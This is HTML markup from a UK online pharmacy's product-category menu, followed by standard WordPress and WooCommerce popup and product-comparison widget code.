	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                        </div>
        </div>
        <div class="site-search-popup-overlay"></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/matico-child/*","/wp-content/themes/matico/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'>.custombox-y-bottom .paoc-popup-39029{margin-bottom: 34px;}.paoc-popup-39029.paoc-inline-popup{margin-bottom: 49px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-39029 paoc-popup-page-load paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-39029-1" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-39029-1&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:39029,&quot;popup_type&quot;:&quot;page_load&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:1,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-39029'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><p><iframe title="YouTube video player" src="https://www.youtube.com/embed/PcOok1Tj2-o" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div>
									<div class="paoc-popup-margin paoc-popup-snote"><i class="fa fa-lock"></i> <span>100% secure your website.</span></div>
							</div>
		</div>
	</div>

			<div class="paoc-credit-wrp">
			<span class="paoc-credit-inr-wrp">
				<a class="paoc-credit-link" href="https://essentialplugin.com?utm_source=https://allchemists.co.uk&#038;utm_medium=popup&#038;utm_campaign=credit-link" target="_blank" title="Powered by EssentialPlugin">
					<span class="paoc-credit-copyright-text">Powered by</span>
					<span class="paoc-credit-copyright-logo">
						<img src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/images/essentialplugin-logo-small.png" alt="EssentialPlugin" />
					</span>
				</a>
			</span>
		</div>
			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div>                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="t63s" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sktg" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="kx51" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="upp9" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="tt9t" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="gx8y" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ge3a" checked/><span class="move">Add to cart</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout woosc-hide-empty"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
